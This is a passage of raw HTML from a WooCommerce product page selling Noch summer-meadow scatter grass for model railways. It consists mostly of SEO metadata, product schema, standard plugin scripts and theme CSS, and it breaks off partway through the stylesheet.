

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/scatter-grass-summer-meadow-100-g/
body_size: 33377
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4825cc96e5","_rest_nonce":"8b5626f064","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4825cc96e5","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"b6075535ecf9313be29a0bf92004bb07","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Scatter Grass Summer Meadow 100 g - e-Trains</title>
<meta name="description" content="Noch"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/scatter-grass-summer-meadow-100-g/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Scatter Grass Summer Meadow 100 g - e-Trains" />
<meta property="og:description" content="Noch" />
<meta property="og:url" content="https://www.etrains.com.au/product/scatter-grass-summer-meadow-100-g/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2024-12-03T11:54:45+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/50190.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/50190.jpg" />
<meta property="og:image:width" content="481" />
<meta property="og:image:height" content="850" />
<meta property="og:image:alt" content="Scatter Grass Summer Meadow 100 g" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="13.5" />
<meta property="product:price:currency" content="AUD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Scatter Grass Summer Meadow 100 g - e-Trains" />
<meta name="twitter:description" content="Noch" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/50190.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;13.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/50190.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/50190.jpg","width":"481","height":"850","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/scatter-grass-summer-meadow-100-g/#webpage","url":"https://www.etrains.com.au/product/scatter-grass-summer-meadow-100-g/","name":"Scatter Grass Summer Meadow 100 g - e-Trains","datePublished":"2024-12-02T17:07:05+08:00","dateModified":"2024-12-03T11:54:45+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/50190.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Scatter Grass Summer Meadow 100 g - e-Trains","description":"Noch","sku":"NOC50190","category":"Etrains","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/scatter-grass-summer-meadow-100-g/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/50190.jpg","height":"850","width":"481"}],"offers":{"@type":"Offer","price":"13.50","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/scatter-grass-summer-meadow-100-g/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"13.5","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/scatter-grass-summer-meadow-100-g/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/18598" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fscatter-grass-summer-meadow-100-g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fscatter-grass-summer-meadow-100-g%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 